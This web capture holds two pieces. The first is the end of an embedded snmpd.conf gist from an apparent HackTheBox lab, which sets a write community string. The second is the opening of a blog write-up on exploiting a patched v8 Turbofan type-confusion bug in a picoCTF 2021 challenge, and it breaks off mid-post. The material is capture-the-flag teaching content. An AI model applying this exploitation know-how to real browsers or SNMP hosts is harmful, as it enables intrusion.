id=\"file-snmpd-conf-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-snmpd-conf-LC3\" class=\"blob-code blob-code-inner js-file-line\">view   systemonly  included   .1.3.6.1.2.1.1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-snmpd-conf-LC4\" class=\"blob-code blob-code-inner js-file-line\">view   systemonly  included   .1.3.6.1.2.1.25.1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-snmpd-conf-LC5\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-snmpd-conf-LC6\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-snmpd-conf-LC7\" class=\"blob-code blob-code-inner js-file-line\"> rocommunity public  default    -V systemonly<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-snmpd-conf-LC8\" class=\"blob-code blob-code-inner js-file-line\"> rwcommunity SuP3RPrivCom90<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-snmpd-conf-LC9\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-snmpd-conf-LC10\" class=\"blob-code blob-code-inner js-file-line\">###############################################################################<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-snmpd-conf-LC11\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-snmpd-conf-LC12\" class=\"blob-code blob-code-inner js-file-line\">#  SYSTEM INFORMATION<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-snmpd-conf-LC13\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-snmpd-conf-LC14\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-snmpd-conf-LC15\" class=\"blob-code blob-code-inner js-file-line\">#  Note that setting these values here, results in the corresponding MIB objects being &#39;read-only&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-snmpd-conf-LC16\" class=\"blob-code blob-code-inner js-file-line\">#  See snmpd.conf(5) for more details<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-snmpd-conf-LC17\" class=\"blob-code blob-code-inner js-file-line\">sysLocation    Sitting on the Dock of the Bay<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-snmpd-conf-LC18\" class=\"blob-code blob-code-inner js-file-line\">sysContact     Me &lt;user@intense.htb&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-snmpd-conf-LC19\" class=\"blob-code blob-code-inner js-file-line\">                                                 # Application + End-to-End layers<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-snmpd-conf-LC20\" class=\"blob-code blob-code-inner js-file-line\">sysServices    72<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-snmpd-conf-LC21\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-snmpd-conf-LC22\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-snmpd-conf-LC23\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-snmpd-conf-LC24\" class=\"blob-code blob-code-inner js-file-line\">#  Process Monitoring<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-snmpd-conf-LC25\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-snmpd-conf-LC26\" class=\"blob-code blob-code-inner js-file-line\">                               # At least one  &#39;mountd&#39; process<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-snmpd-conf-LC27\" class=\"blob-code blob-code-inner js-file-line\">proc  mountd<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-snmpd-conf-LC28\" class=\"blob-code blob-code-inner js-file-line\">                               # No more than 4 &#39;ntalkd&#39; processes - 0 is OK<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-snmpd-conf-LC29\" class=\"blob-code blob-code-inner js-file-line\">proc  ntalkd    4<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-snmpd-conf-LC30\" class=\"blob-code blob-code-inner js-file-line\">                               # At least one &#39;sendmail&#39; process, but no more than 10<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-snmpd-conf-LC31\" class=\"blob-code blob-code-inner js-file-line\">proc  sendmail 10 1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-snmpd-conf-LC32\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-snmpd-conf-LC33\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-snmpd-conf-LC34\" class=\"blob-code blob-code-inner js-file-line\">#  Disk Monitoring<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-snmpd-conf-LC35\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-snmpd-conf-LC36\" class=\"blob-code blob-code-inner js-file-line\">                               # 10MBs required on root disk, 5% free on /var, 10% free on all other disks<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-snmpd-conf-LC37\" class=\"blob-code blob-code-inner js-file-line\">disk       /     10000<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-snmpd-conf-LC38\" class=\"blob-code blob-code-inner js-file-line\">disk       /var  5%<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-snmpd-conf-LC39\" class=\"blob-code blob-code-inner js-file-line\">includeAllDisks  10%<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-snmpd-conf-LC40\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-snmpd-conf-LC41\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-snmpd-conf-LC42\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-snmpd-conf-LC43\" class=\"blob-code blob-code-inner js-file-line\">#  System Load<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-snmpd-conf-LC44\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-snmpd-conf-LC45\" class=\"blob-code blob-code-inner js-file-line\">                               # Unacceptable 1-, 5-, and 15-minute load averages<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-snmpd-conf-LC46\" class=\"blob-code blob-code-inner js-file-line\">load   12 10 5<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-snmpd-conf-LC47\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-snmpd-conf-LC48\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-snmpd-conf-LC49\" class=\"blob-code blob-code-inner js-file-line\">###############################################################################<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-snmpd-conf-LC50\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-snmpd-conf-LC51\" class=\"blob-code blob-code-inner js-file-line\">#  ACTIVE MONITORING<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-snmpd-conf-LC52\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-snmpd-conf-LC53\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-snmpd-conf-LC54\" class=\"blob-code blob-code-inner js-file-line\">                                    #   send SNMPv1  traps<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-snmpd-conf-LC55\" class=\"blob-code blob-code-inner js-file-line\"> trapsink     localhost public<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-snmpd-conf-LC56\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-snmpd-conf-LC57\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-snmpd-conf-LC58\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-snmpd-conf-LC59\" class=\"blob-code blob-code-inner js-file-line\">#  Event MIB - automatically generate alerts<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-snmpd-conf-LC60\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-snmpd-conf-LC61\" class=\"blob-code blob-code-inner js-file-line\">                                   # Remember to activate the &#39;createUser&#39; lines above<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-snmpd-conf-LC62\" class=\"blob-code blob-code-inner js-file-line\">iquerySecName   internalUser<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-snmpd-conf-LC63\" class=\"blob-code blob-code-inner js-file-line\">rouser          internalUser<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-snmpd-conf-LC64\" class=\"blob-code blob-code-inner js-file-line\">                                   # generate traps on UCD error conditions<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-snmpd-conf-LC65\" class=\"blob-code blob-code-inner js-file-line\">defaultMonitors          yes<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-snmpd-conf-LC66\" class=\"blob-code blob-code-inner js-file-line\">                                   # generate traps on linkUp/Down<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-snmpd-conf-LC67\" class=\"blob-code blob-code-inner js-file-line\">linkUpDownNotifications  yes<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-snmpd-conf-LC68\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-snmpd-conf-LC69\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-snmpd-conf-LC70\" class=\"blob-code blob-code-inner js-file-line\">#  Arbitrary extension commands<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-snmpd-conf-LC71\" class=\"blob-code blob-code-inner js-file-line\">#<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-snmpd-conf-LC72\" class=\"blob-code blob-code-inner js-file-line\"> extend    test1   /bin/echo  Hello, world!<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-snmpd-conf-LC73\" class=\"blob-code blob-code-inner js-file-line\"> extend-sh test2   echo Hello, world! ; echo Hi there ; exit 35<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-snmpd-conf-LC74\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-snmpd-conf-LC75\" class=\"blob-code blob-code-inner js-file-line\"> master          agentx<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3/raw/ee753609963ac1d7f14018a22cab7d91a16445ae/snmpd.conf\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3#file-snmpd-conf\" class=\"Link--inTextBlock\">\n          snmpd.conf\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=18&max-results=1&callback=random_posts
body_size: 4907
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-7703993128691790312"},"published":{"$t":"2021-04-06T12:28:00.001-07:00"},"updated":{"$t":"2021-04-06T12:45:05.241-07:00"},"title":{"type":"text","$t":"Turboflan PicoCTF 2021 Writeup (v8 + introductory turbofan pwnable)"},"content":{"type":"html","$t":"\u003Cp\u003EThis year, picoCTF 2021 introduced a series of browser pwns. The first of the series was a simple shellcoding challenge, the second one was another baby v8 challenge with unlimited OOB indexing (about the same difficulty as the v8 pwnable from my \u003Ca href=\"https:\/\/www.willsroot.io\/2021\/01\/rope2-hackthebox-writeup-chromium-v8.html\" target=\"_blank\"\u003ERope2 writeup\u003C\/a\u003E - I recommend you to read this if you are unfamiliar with v8 exploitation), but what really caught my attention was the last browser pwnable, turboflan, which involved a bug in the turbofan JIT optimizer in Chromium. For those unfamiliar with turbofan, \u003Ca href=\"https:\/\/doar-e.github.io\/blog\/2019\/01\/28\/introduction-to-turbofan\/\" target=\"_blank\"\u003Ethe following post\u003C\/a\u003E from Jeremy Fetiveau is a nice read. I myself am still quite new to turbofan vulnerabilities, so please let me know if I made a mistake in my explanations.\u003C\/p\u003E\u003Cdiv\u003ELooking at the patch file, we see the following changes:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/efd2d55668e880fdfceca9583c86ca20.js?file=patch.diff\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe most important change is the first part in effect-control-linearizer.cc LowerCheckMaps(). When running through code, v8 first generates ignition bytecode, and if it runs for many more times, Turbofan JIT compiles the code based on the types it sees used previously. When the optimized function encounters a new type, it should usually deoptimize to avoid the dangers of type confusion.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn the patch above, the challenge author specifically removed that deoptimization condition for when the map is different. This can easily lead to a bug by confusing 64 bit float arrays and object arrays (which consist of 32 bit pointers due to pointer compression).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELet's now try to trigger the bug in the provided d8 (with --allow-natives-syntax --trace-turbo --trace-opt --trace-deopt).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe first POC can be as simple as this:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/efd2d55668e880fdfceca9583c86ca20.js?file=poc1.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERunning in a d8 shell results in the following:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpwwME-fwtw_U5Br0knqxsHLo_O2RGzt4Irkj1k03OWN9GqJgjW49SuQ7NJuT3Q-qDI9aUaLaR1bKxtIExjIdkz48H-uNgK27oVdBr4HvS5LgSAoxTNt0OKP8JNEs8702BP2qJiUdtkcfX\/s1256\/d81.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"239\" data-original-width=\"1256\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpwwME-fwtw_U5Br0knqxsHLo_O2RGzt4Irkj1k03OWN9GqJgjW49SuQ7NJuT3Q-qDI9aUaLaR1bKxtIExjIdkz48H-uNgK27oVdBr4HvS5LgSAoxTNt0OKP8JNEs8702BP2qJiUdtkcfX\/w640-h122\/d81.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe type confusion did not exist here; in fact, there doesn't even seem to be an optimization option here. Doing a bit more digging with %DisassembleFunction in an up to date debug d8, bug() simply got inlined. Turbofan most likely caught this type change early on (in fact, around or before the ByteCode Graph Builder phase according to Turbolyzer), hence causing it to just deoptimize as soon as the loop was finished.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKnowing this, my next goal was to prevent inlining, and intuitively, it makes sense to just make the bugged function more complex to prevent such compiler behavior. I just tossed in a random for loop and it went away.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/efd2d55668e880fdfceca9583c86ca20.js?file=poc2.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis time, we can see a type confusion in action:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJpPY_UJmwzoUyaHgIqDXW8_d1CZR2oMcAsFyB_eUlBjLVK8rgkIF0cKYf9afZ7W-9VPFA9z1t0dAH4lSIITQd_qVlL9WhoWevax4sQ2feKjX8V8wGZZyw7m969wLgBL1-8NzrCgRPTaj0\/s1256\/d82.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"1256\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJpPY_UJmwzoUyaHgIqDXW8_d1CZR2oMcAsFyB_eUlBjLVK8rgkIF0cKYf9afZ7W-9VPFA9z1t0dAH4lSIITQd_qVlL9WhoWevax4sQ2feKjX8V8wGZZyw7m969wLgBL1-8NzrCgRPTaj0\/w640-h184\/d82.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIn fact, just out of curiosity, let us compare the Turbolyzer outputs (this graph analysis tool was really not necessary for this challenge, but becomes very important in any harder Turbofan bug) between this bugged d8 and a normal d8.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn a normal d8, in TFEffectLinearization, the graph looks like the following:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 